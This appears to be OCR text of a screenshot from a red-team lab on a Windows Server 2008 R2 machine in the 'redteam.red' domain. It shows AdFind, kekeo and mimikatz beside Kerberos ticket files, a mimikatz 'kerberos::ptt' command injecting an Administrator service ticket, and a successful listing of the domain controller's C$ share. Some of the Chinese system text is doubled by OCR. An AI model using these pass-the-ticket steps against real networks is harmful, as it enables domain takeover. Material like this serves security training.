 Windows Server 2008 R2 x64 (IIS)
回收站
AdFind
kekeo
mimikatz
TGT_redte...
TGS_Admin...
TGS_Admin...
桌面
桌面
组织
打开
共享
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
库
redteam-iis
计算机
网络
控制面板
回收站
AdFind
kekeo
mimikatz
TGT_redteam-iis@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi
TGS_Administrator@redteam.red@REDTEAM.RED_redteam-iis@REDTEAM.RED.kirbi
TGS_Administrator@redteam.red@REDTEAM.RED_cifs~AD-2008.redteam.red@REDTEAM.RED.kirbi
TGS_Administrator@redteam.red@REDT... 修改日期: 2021/10/18 23:03
KIRBI 文件 大小: 1.59 KB
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\redteam-iis\Desktop>mimikatz
.#####. mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt TGS_Administrator@redteam.red@REDTEAM.RED_cifs~AD-2008.redteam.red@REDTEAM.RED.kirbi
* File: 'TGS_Administrator@redteam.red@REDTEAM.RED_cifs~AD-2008.redteam.red@REDTEAM.RED.kirbi': OK
mimikatz #
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\redteam-iis>dir \\ad-2008\c$
驱动器 \\ad-2008\c$ 中的卷没有标签。
卷的序列号是 883B-2F0F
\\ad-2008\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2021/10/18 21:02 <DIR> Program Files
2021/10/18 21:26 <DIR> Program Files (x86)
2021/10/18 20:01 <DIR> Users
2021/10/18 21:05 <DIR> Windows
0 个文件 0 字节
5 个目录 38,157,799,424 可用字节
C:\Users\redteam-iis>
CH
开始
23:07
2021/10/18